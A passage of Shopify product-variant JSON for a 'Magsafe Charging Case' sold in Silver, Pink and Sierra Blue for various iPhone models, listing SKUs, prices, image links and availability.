pro"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041135489347,"position":13,"preview_image":{"aspect_ratio":1.005,"height":556,"width":559,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/5a74f00b31b7253ef2aea3949eabfaa5.png?v=1698599652"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348267483459,"title":"Silver \/ for 14 pro max","option1":"Silver","option2":"for 14 pro max","option3":null,"sku":"956714_Q9Z3ACG","requires_shipping":true,"taxable":true,"featured_image":{"id":51405467844931,"product_id":8840755183939,"position":13,"created_at":"2023-10-29T17:14:12+00:00","updated_at":"2023-10-29T17:14:12+00:00","alt":null,"width":559,"height":556,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/5a74f00b31b7253ef2aea3949eabfaa5.png?v=1698599652","variant_ids":[47348267319619,47348267352387,47348267385155,47348267417923,47348267450691,47348267483459,47348267516227,47348267548995,47348267581763,47348267614531,47348267647299]},"available":true,"name":"Magsafe Charging Case - Silver \/ for 14 pro max","public_title":"Silver \/ for 14 pro max","options":["Silver","for 14 pro max"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041135489347,"position":13,"preview_image":{"aspect_ratio":1.005,"height":556,"width":559,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/5a74f00b31b7253ef2aea3949eabfaa5.png?v=1698599652"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348267516227,"title":"Silver \/ for iphone 12","option1":"Silver","option2":"for iphone 12","option3":null,"sku":"956714_JTISWQ6","requires_shipping":true,"taxable":true,"featured_image":{"id":51405467844931,"product_id":8840755183939,"position":13,"created_at":"2023-10-29T17:14:12+00:00","updated_at":"2023-10-29T17:14:12+00:00","alt":null,"width":559,"height":556,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/5a74f00b31b7253ef2aea3949eabfaa5.png?v=1698599652","variant_ids":[47348267319619,47348267352387,47348267385155,47348267417923,47348267450691,47348267483459,47348267516227,47348267548995,47348267581763,47348267614531,47348267647299]},"available":true,"name":"Magsafe Charging Case - Silver \/ for iphone 12","public_title":"Silver \/ for iphone 12","options":["Silver","for iphone 12"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041135489347,"position":13,"preview_image":{"aspect_ratio":1.005,"height":556,"width":559,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/5a74f00b31b7253ef2aea3949eabfaa5.png?v=1698599652"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348267548995,"title":"Silver \/ for iphone 12 pro","option1":"Silver","option2":"for iphone 12 pro","option3":null,"sku":"956714_LH0LFXP","requires_shipping":true,"taxable":true,"featured_image":{"id":51405467844931,"product_id":8840755183939,"position":13,"created_at":"2023-10-29T17:14:12+00:00","updated_at":"2023-10-29T17:14:12+00:00","alt":null,"width":559,"height":556,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/5a74f00b31b7253ef2aea3949eabfaa5.png?v=1698599652","variant_ids":[47348267319619,47348267352387,47348267385155,47348267417923,47348267450691,47348267483459,47348267516227,47348267548995,47348267581763,47348267614531,47348267647299]},"available":true,"name":"Magsafe Charging Case - Silver \/ for iphone 12 pro","public_title":"Silver \/ for iphone 12 pro","options":["Silver","for iphone 12 pro"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041135489347,"position":13,"preview_image":{"aspect_ratio":1.005,"height":556,"width":559,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/5a74f00b31b7253ef2aea3949eabfaa5.png?v=1698599652"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348267581763,"title":"Silver \/ for 12 pro max","option1":"Silver","option2":"for 12 pro max","option3":null,"sku":"956714_ERJCZWA","requires_shipping":true,"taxable":true,"featured_image":{"id":51405467844931,"product_id":8840755183939,"position":13,"created_at":"2023-10-29T17:14:12+00:00","updated_at":"2023-10-29T17:14:12+00:00","alt":null,"width":559,"height":556,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/5a74f00b31b7253ef2aea3949eabfaa5.png?v=1698599652","variant_ids":[47348267319619,47348267352387,47348267385155,47348267417923,47348267450691,47348267483459,47348267516227,47348267548995,47348267581763,47348267614531,47348267647299]},"available":true,"name":"Magsafe Charging Case - Silver \/ for 12 pro max","public_title":"Silver \/ for 12 pro max","options":["Silver","for 12 pro max"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041135489347,"position":13,"preview_image":{"aspect_ratio":1.005,"height":556,"width":559,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/5a74f00b31b7253ef2aea3949eabfaa5.png?v=1698599652"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348267614531,"title":"Silver \/ for iphone 13","option1":"Silver","option2":"for iphone 13","option3":null,"sku":"956714_5CIEJBC","requires_shipping":true,"taxable":true,"featured_image":{"id":51405467844931,"product_id":8840755183939,"position":13,"created_at":"2023-10-29T17:14:12+00:00","updated_at":"2023-10-29T17:14:12+00:00","alt":null,"width":559,"height":556,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/5a74f00b31b7253ef2aea3949eabfaa5.png?v=1698599652","variant_ids":[47348267319619,47348267352387,47348267385155,47348267417923,47348267450691,47348267483459,47348267516227,47348267548995,47348267581763,47348267614531,47348267647299]},"available":true,"name":"Magsafe Charging Case - Silver \/ for iphone 13","public_title":"Silver \/ for iphone 13","options":["Silver","for iphone 13"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041135489347,"position":13,"preview_image":{"aspect_ratio":1.005,"height":556,"width":559,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/5a74f00b31b7253ef2aea3949eabfaa5.png?v=1698599652"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348267647299,"title":"Silver \/ for iphone 13 pro","option1":"Silver","option2":"for iphone 13 pro","option3":null,"sku":"956714_WUVHZ5S","requires_shipping":true,"taxable":true,"featured_image":{"id":51405467844931,"product_id":8840755183939,"position":13,"created_at":"2023-10-29T17:14:12+00:00","updated_at":"2023-10-29T17:14:12+00:00","alt":null,"width":559,"height":556,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/5a74f00b31b7253ef2aea3949eabfaa5.png?v=1698599652","variant_ids":[47348267319619,47348267352387,47348267385155,47348267417923,47348267450691,47348267483459,47348267516227,47348267548995,47348267581763,47348267614531,47348267647299]},"available":true,"name":"Magsafe Charging Case - Silver \/ for iphone 13 pro","public_title":"Silver \/ for iphone 13 pro","options":["Silver","for iphone 13 pro"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041135489347,"position":13,"preview_image":{"aspect_ratio":1.005,"height":556,"width":559,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/5a74f00b31b7253ef2aea3949eabfaa5.png?v=1698599652"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348267680067,"title":"Silver \/ for 13 pro max","option1":"Silver","option2":"for 13 pro max","option3":null,"sku":"956714_XMYRHFF","requires_shipping":true,"taxable":true,"featured_image":{"id":51405466075459,"product_id":8840755183939,"position":9,"created_at":"2023-10-29T17:14:02+00:00","updated_at":"2023-10-29T17:14:02+00:00","alt":null,"width":561,"height":560,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/001c20c72c5a2ce23871edab64ce71c4.png?v=1698599642","variant_ids":[47348267680067,47348267712835,47348267745603,47348267811139,47348267843907,47348267876675,47348267909443,47348267942211,47348267974979]},"available":true,"name":"Magsafe Charging Case - Silver \/ for 13 pro max","public_title":"Silver \/ for 13 pro max","options":["Silver","for 13 pro max"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041133850947,"position":9,"preview_image":{"aspect_ratio":1.002,"height":560,"width":561,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/001c20c72c5a2ce23871edab64ce71c4.png?v=1698599642"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348267712835,"title":"Silver \/ for 12 mini","option1":"Silver","option2":"for 12 mini","option3":null,"sku":"956714_WBDVDGQ","requires_shipping":true,"taxable":true,"featured_image":{"id":51405466075459,"product_id":8840755183939,"position":9,"created_at":"2023-10-29T17:14:02+00:00","updated_at":"2023-10-29T17:14:02+00:00","alt":null,"width":561,"height":560,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/001c20c72c5a2ce23871edab64ce71c4.png?v=1698599642","variant_ids":[47348267680067,47348267712835,47348267745603,47348267811139,47348267843907,47348267876675,47348267909443,47348267942211,47348267974979]},"available":true,"name":"Magsafe Charging Case - Silver \/ for 12 mini","public_title":"Silver \/ for 12 mini","options":["Silver","for 12 mini"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041133850947,"position":9,"preview_image":{"aspect_ratio":1.002,"height":560,"width":561,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/001c20c72c5a2ce23871edab64ce71c4.png?v=1698599642"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348267745603,"title":"Silver \/ for 13 mini","option1":"Silver","option2":"for 13 mini","option3":null,"sku":"956714_MTENM1J","requires_shipping":true,"taxable":true,"featured_image":{"id":51405466075459,"product_id":8840755183939,"position":9,"created_at":"2023-10-29T17:14:02+00:00","updated_at":"2023-10-29T17:14:02+00:00","alt":null,"width":561,"height":560,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/001c20c72c5a2ce23871edab64ce71c4.png?v=1698599642","variant_ids":[47348267680067,47348267712835,47348267745603,47348267811139,47348267843907,47348267876675,47348267909443,47348267942211,47348267974979]},"available":true,"name":"Magsafe Charging Case - Silver \/ for 13 mini","public_title":"Silver \/ for 13 mini","options":["Silver","for 13 mini"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041133850947,"position":9,"preview_image":{"aspect_ratio":1.002,"height":560,"width":561,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/001c20c72c5a2ce23871edab64ce71c4.png?v=1698599642"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348267811139,"title":"Pink \/ for iphone 14","option1":"Pink","option2":"for iphone 14","option3":null,"sku":"956714_QEHDSWQ","requires_shipping":true,"taxable":true,"featured_image":{"id":51405466075459,"product_id":8840755183939,"position":9,"created_at":"2023-10-29T17:14:02+00:00","updated_at":"2023-10-29T17:14:02+00:00","alt":null,"width":561,"height":560,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/001c20c72c5a2ce23871edab64ce71c4.png?v=1698599642","variant_ids":[47348267680067,47348267712835,47348267745603,47348267811139,47348267843907,47348267876675,47348267909443,47348267942211,47348267974979]},"available":true,"name":"Magsafe Charging Case - Pink \/ for iphone 14","public_title":"Pink \/ for iphone 14","options":["Pink","for iphone 14"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041133850947,"position":9,"preview_image":{"aspect_ratio":1.002,"height":560,"width":561,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/001c20c72c5a2ce23871edab64ce71c4.png?v=1698599642"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348267843907,"title":"Pink \/ for iphone 14 plus","option1":"Pink","option2":"for iphone 14 plus","option3":null,"sku":"956714_VZTKVPC","requires_shipping":true,"taxable":true,"featured_image":{"id":51405466075459,"product_id":8840755183939,"position":9,"created_at":"2023-10-29T17:14:02+00:00","updated_at":"2023-10-29T17:14:02+00:00","alt":null,"width":561,"height":560,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/001c20c72c5a2ce23871edab64ce71c4.png?v=1698599642","variant_ids":[47348267680067,47348267712835,47348267745603,47348267811139,47348267843907,47348267876675,47348267909443,47348267942211,47348267974979]},"available":true,"name":"Magsafe Charging Case - Pink \/ for iphone 14 plus","public_title":"Pink \/ for iphone 14 plus","options":["Pink","for iphone 14 plus"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041133850947,"position":9,"preview_image":{"aspect_ratio":1.002,"height":560,"width":561,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/001c20c72c5a2ce23871edab64ce71c4.png?v=1698599642"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348267876675,"title":"Pink \/ for iphone 14 pro","option1":"Pink","option2":"for iphone 14 pro","option3":null,"sku":"956714_7NBOCB2","requires_shipping":true,"taxable":true,"featured_image":{"id":51405466075459,"product_id":8840755183939,"position":9,"created_at":"2023-10-29T17:14:02+00:00","updated_at":"2023-10-29T17:14:02+00:00","alt":null,"width":561,"height":560,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/001c20c72c5a2ce23871edab64ce71c4.png?v=1698599642","variant_ids":[47348267680067,47348267712835,47348267745603,47348267811139,47348267843907,47348267876675,47348267909443,47348267942211,47348267974979]},"available":true,"name":"Magsafe Charging Case - Pink \/ for iphone 14 pro","public_title":"Pink \/ for iphone 14 pro","options":["Pink","for iphone 14 pro"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041133850947,"position":9,"preview_image":{"aspect_ratio":1.002,"height":560,"width":561,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/001c20c72c5a2ce23871edab64ce71c4.png?v=1698599642"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348267909443,"title":"Pink \/ for 14 pro max","option1":"Pink","option2":"for 14 pro max","option3":null,"sku":"956714_VKQI0CE","requires_shipping":true,"taxable":true,"featured_image":{"id":51405466075459,"product_id":8840755183939,"position":9,"created_at":"2023-10-29T17:14:02+00:00","updated_at":"2023-10-29T17:14:02+00:00","alt":null,"width":561,"height":560,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/001c20c72c5a2ce23871edab64ce71c4.png?v=1698599642","variant_ids":[47348267680067,47348267712835,47348267745603,47348267811139,47348267843907,47348267876675,47348267909443,47348267942211,47348267974979]},"available":true,"name":"Magsafe Charging Case - Pink \/ for 14 pro max","public_title":"Pink \/ for 14 pro max","options":["Pink","for 14 pro max"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041133850947,"position":9,"preview_image":{"aspect_ratio":1.002,"height":560,"width":561,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/001c20c72c5a2ce23871edab64ce71c4.png?v=1698599642"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348267942211,"title":"Pink \/ for iphone 12","option1":"Pink","option2":"for iphone 12","option3":null,"sku":"956714_UA4Y2QG","requires_shipping":true,"taxable":true,"featured_image":{"id":51405466075459,"product_id":8840755183939,"position":9,"created_at":"2023-10-29T17:14:02+00:00","updated_at":"2023-10-29T17:14:02+00:00","alt":null,"width":561,"height":560,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/001c20c72c5a2ce23871edab64ce71c4.png?v=1698599642","variant_ids":[47348267680067,47348267712835,47348267745603,47348267811139,47348267843907,47348267876675,47348267909443,47348267942211,47348267974979]},"available":true,"name":"Magsafe Charging Case - Pink \/ for iphone 12","public_title":"Pink \/ for iphone 12","options":["Pink","for iphone 12"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041133850947,"position":9,"preview_image":{"aspect_ratio":1.002,"height":560,"width":561,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/001c20c72c5a2ce23871edab64ce71c4.png?v=1698599642"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348267974979,"title":"Pink \/ for iphone 12 pro","option1":"Pink","option2":"for iphone 12 pro","option3":null,"sku":"956714_KAA9DAO","requires_shipping":true,"taxable":true,"featured_image":{"id":51405466075459,"product_id":8840755183939,"position":9,"created_at":"2023-10-29T17:14:02+00:00","updated_at":"2023-10-29T17:14:02+00:00","alt":null,"width":561,"height":560,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/001c20c72c5a2ce23871edab64ce71c4.png?v=1698599642","variant_ids":[47348267680067,47348267712835,47348267745603,47348267811139,47348267843907,47348267876675,47348267909443,47348267942211,47348267974979]},"available":true,"name":"Magsafe Charging Case - Pink \/ for iphone 12 pro","public_title":"Pink \/ for iphone 12 pro","options":["Pink","for iphone 12 pro"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041133850947,"position":9,"preview_image":{"aspect_ratio":1.002,"height":560,"width":561,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/001c20c72c5a2ce23871edab64ce71c4.png?v=1698599642"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348268007747,"title":"Pink \/ for 12 pro max","option1":"Pink","option2":"for 12 pro max","option3":null,"sku":"956714_D2UR1BS","requires_shipping":true,"taxable":true,"featured_image":{"id":51405467091267,"product_id":8840755183939,"position":12,"created_at":"2023-10-29T17:14:09+00:00","updated_at":"2023-10-29T17:14:09+00:00","alt":null,"width":562,"height":559,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/6ee1b546341326cd642ba915ea927ee7.png?v=1698599649","variant_ids":[47348268007747,47348268040515,47348268073283,47348268106051,47348268138819,47348268171587,47348268204355,47348268237123,47348268269891,47348269875523,47348269908291,47348269941059,47348269973827,47348270006595,47348270039363,47348270072131,47348270104899,47348270137667,47348270170435,47348270235971,47348270268739]},"available":true,"name":"Magsafe Charging Case - Pink \/ for 12 pro max","public_title":"Pink \/ for 12 pro max","options":["Pink","for 12 pro max"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041134735683,"position":12,"preview_image":{"aspect_ratio":1.005,"height":559,"width":562,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/6ee1b546341326cd642ba915ea927ee7.png?v=1698599649"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348268040515,"title":"Pink \/ for iphone 13","option1":"Pink","option2":"for iphone 13","option3":null,"sku":"956714_IZYKCS3","requires_shipping":true,"taxable":true,"featured_image":{"id":51405467091267,"product_id":8840755183939,"position":12,"created_at":"2023-10-29T17:14:09+00:00","updated_at":"2023-10-29T17:14:09+00:00","alt":null,"width":562,"height":559,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/6ee1b546341326cd642ba915ea927ee7.png?v=1698599649","variant_ids":[47348268007747,47348268040515,47348268073283,47348268106051,47348268138819,47348268171587,47348268204355,47348268237123,47348268269891,47348269875523,47348269908291,47348269941059,47348269973827,47348270006595,47348270039363,47348270072131,47348270104899,47348270137667,47348270170435,47348270235971,47348270268739]},"available":true,"name":"Magsafe Charging Case - Pink \/ for iphone 13","public_title":"Pink \/ for iphone 13","options":["Pink","for iphone 13"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041134735683,"position":12,"preview_image":{"aspect_ratio":1.005,"height":559,"width":562,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/6ee1b546341326cd642ba915ea927ee7.png?v=1698599649"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348268073283,"title":"Pink \/ for iphone 13 pro","option1":"Pink","option2":"for iphone 13 pro","option3":null,"sku":"956714_XFQEJ7O","requires_shipping":true,"taxable":true,"featured_image":{"id":51405467091267,"product_id":8840755183939,"position":12,"created_at":"2023-10-29T17:14:09+00:00","updated_at":"2023-10-29T17:14:09+00:00","alt":null,"width":562,"height":559,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/6ee1b546341326cd642ba915ea927ee7.png?v=1698599649","variant_ids":[47348268007747,47348268040515,47348268073283,47348268106051,47348268138819,47348268171587,47348268204355,47348268237123,47348268269891,47348269875523,47348269908291,47348269941059,47348269973827,47348270006595,47348270039363,47348270072131,47348270104899,47348270137667,47348270170435,47348270235971,47348270268739]},"available":true,"name":"Magsafe Charging Case - Pink \/ for iphone 13 pro","public_title":"Pink \/ for iphone 13 pro","options":["Pink","for iphone 13 pro"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041134735683,"position":12,"preview_image":{"aspect_ratio":1.005,"height":559,"width":562,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/6ee1b546341326cd642ba915ea927ee7.png?v=1698599649"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348268106051,"title":"Pink \/ for 13 pro max","option1":"Pink","option2":"for 13 pro max","option3":null,"sku":"956714_LBWV5JT","requires_shipping":true,"taxable":true,"featured_image":{"id":51405467091267,"product_id":8840755183939,"position":12,"created_at":"2023-10-29T17:14:09+00:00","updated_at":"2023-10-29T17:14:09+00:00","alt":null,"width":562,"height":559,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/6ee1b546341326cd642ba915ea927ee7.png?v=1698599649","variant_ids":[47348268007747,47348268040515,47348268073283,47348268106051,47348268138819,47348268171587,47348268204355,47348268237123,47348268269891,47348269875523,47348269908291,47348269941059,47348269973827,47348270006595,47348270039363,47348270072131,47348270104899,47348270137667,47348270170435,47348270235971,47348270268739]},"available":true,"name":"Magsafe Charging Case - Pink \/ for 13 pro max","public_title":"Pink \/ for 13 pro max","options":["Pink","for 13 pro max"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041134735683,"position":12,"preview_image":{"aspect_ratio":1.005,"height":559,"width":562,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/6ee1b546341326cd642ba915ea927ee7.png?v=1698599649"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348268138819,"title":"Pink \/ for 12 mini","option1":"Pink","option2":"for 12 mini","option3":null,"sku":"956714_MJPLSNS","requires_shipping":true,"taxable":true,"featured_image":{"id":51405467091267,"product_id":8840755183939,"position":12,"created_at":"2023-10-29T17:14:09+00:00","updated_at":"2023-10-29T17:14:09+00:00","alt":null,"width":562,"height":559,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/6ee1b546341326cd642ba915ea927ee7.png?v=1698599649","variant_ids":[47348268007747,47348268040515,47348268073283,47348268106051,47348268138819,47348268171587,47348268204355,47348268237123,47348268269891,47348269875523,47348269908291,47348269941059,47348269973827,47348270006595,47348270039363,47348270072131,47348270104899,47348270137667,47348270170435,47348270235971,47348270268739]},"available":true,"name":"Magsafe Charging Case - Pink \/ for 12 mini","public_title":"Pink \/ for 12 mini","options":["Pink","for 12 mini"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041134735683,"position":12,"preview_image":{"aspect_ratio":1.005,"height":559,"width":562,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/6ee1b546341326cd642ba915ea927ee7.png?v=1698599649"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348268171587,"title":"Pink \/ for 13 mini","option1":"Pink","option2":"for 13 mini","option3":null,"sku":"956714_RBOUPCG","requires_shipping":true,"taxable":true,"featured_image":{"id":51405467091267,"product_id":8840755183939,"position":12,"created_at":"2023-10-29T17:14:09+00:00","updated_at":"2023-10-29T17:14:09+00:00","alt":null,"width":562,"height":559,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/6ee1b546341326cd642ba915ea927ee7.png?v=1698599649","variant_ids":[47348268007747,47348268040515,47348268073283,47348268106051,47348268138819,47348268171587,47348268204355,47348268237123,47348268269891,47348269875523,47348269908291,47348269941059,47348269973827,47348270006595,47348270039363,47348270072131,47348270104899,47348270137667,47348270170435,47348270235971,47348270268739]},"available":true,"name":"Magsafe Charging Case - Pink \/ for 13 mini","public_title":"Pink \/ for 13 mini","options":["Pink","for 13 mini"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041134735683,"position":12,"preview_image":{"aspect_ratio":1.005,"height":559,"width":562,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/6ee1b546341326cd642ba915ea927ee7.png?v=1698599649"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348268204355,"title":"Sierra Blue \/ for iphone 14","option1":"Sierra Blue","option2":"for iphone 14","option3":null,"sku":"956714_YZXZQGW","requires_shipping":true,"taxable":true,"featured_image":{"id":51405467091267,"product_id":8840755183939,"position":12,"created_at":"2023-10-29T17:14:09+00:00","updated_at":"2023-10-29T17:14:09+00:00","alt":null,"width":562,"height":559,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/6ee1b546341326cd642ba915ea927ee7.png?v=1698599649","variant_ids":[47348268007747,47348268040515,47348268073283,47348268106051,47348268138819,47348268171587,47348268204355,47348268237123,47348268269891,47348269875523,47348269908291,47348269941059,47348269973827,47348270006595,47348270039363,47348270072131,47348270104899,47348270137667,47348270170435,47348270235971,47348270268739]},"available":true,"name":"Magsafe Charging Case - Sierra Blue \/ for iphone 14","public_title":"Sierra Blue \/ for iphone 14","options":["Sierra Blue","for iphone 14"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041134735683,"position":12,"preview_image":{"aspect_ratio":1.005,"height":559,"width":562,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/6ee1b546341326cd642ba915ea927ee7.png?v=1698599649"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348268237123,"title":"Sierra Blue \/ for iphone 14 plus","option1":"Sierra Blue","option2":"for iphone 14 plus","option3":null,"sku":"956714_SJLDDGG","requires_shipping":true,"taxable":true,"featured_image":{"id":51405467091267,"product_id":8840755183939,"position":12,"created_at":"2023-10-29T17:14:09+00:00","updated_at":"2023-10-29T17:14:09+00:00","alt":null,"width":562,"height":559,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/6ee1b546341326cd642ba915ea927ee7.png?v=1698599649","variant_ids":[47348268007747,47348268040515,47348268073283,47348268106051,47348268138819,47348268171587,47348268204355,47348268237123,47348268269891,47348269875523,47348269908291,47348269941059,47348269973827,47348270006595,47348270039363,47348270072131,47348270104899,47348270137667,47348270170435,47348270235971,47348270268739]},"available":true,"name":"Magsafe Charging Case - Sierra Blue \/ for iphone 14 plus","public_title":"Sierra Blue \/ for iphone 14 plus","options":["Sierra Blue","for iphone 14 plus"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041134735683,"position":12,"preview_image":{"aspect_ratio":1.005,"height":559,"width":562,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/6ee1b546341326cd642ba915ea927ee7.png?v=1698599649"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348268269891,"title":"Sierra Blue \/ for iphone 14 pro","option1":"Sierra Blue","option2":"for iphone 14 pro","option3":null,"sku":"956714_ABH12FH","requires_shipping":true,"taxable":true,"featured_image":{"id":51405467091267,"product_id":8840755183939,"position":12,"created_at":"2023-10-29T17:14:09+00:00","updated_at":"2023-10-29T17:14:09+00:00","alt":null,"width":562,"height":559,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/6ee1b546341326cd642ba915ea927ee7.png?v=1698599649","variant_ids":[47348268007747,47348268040515,47348268073283,47348268106051,47348268138819,47348268171587,47348268204355,47348268237123,47348268269891,47348269875523,47348269908291,47348269941059,47348269973827,47348270006595,47348270039363,47348270072131,47348270104899,47348270137667,47348270170435,47348270235971,47348270268739]},"available":true,"name":"Magsafe Charging Case - Sierra Blue \/ for iphone 14 pro","public_title":"Sierra Blue \/ for iphone 14 pro","options":["Sierra Blue","for iphone 14 pro"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041134735683,"position":12,"preview_image":{"aspect_ratio":1.005,"height":559,"width":562,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/6ee1b546341326cd642ba915ea927ee7.png?v=1698599649"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348268302659,"title":"Sierra Blue \/ for 14 pro max","option1":"Sierra Blue","option2":"for 14 pro max","option3":null,"sku":"956714_MF4CPIQ","requires_shipping":true,"taxable":true,"featured_image":{"id":51405468238147,"product_id":8840755183939,"position":14,"created_at":"2023-10-29T17:14:16+00:00","updated_at":"2023-10-29T17:14:16+00:00","alt":null,"width":561,"height":558,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/50c8d8802c82ba71cbd074c6979b6767.png?v=1698599656","variant_ids":[47348268302659,47348268335427,47348268368195,47348268400963,47348268433731,47348268466499,47348268499267,47348268532035,47348268564803]},"available":true,"name":"Magsafe Charging Case - Sierra Blue \/ for 14 pro max","public_title":"Sierra Blue \/ for 14 pro max","options":["Sierra Blue","for 14 pro 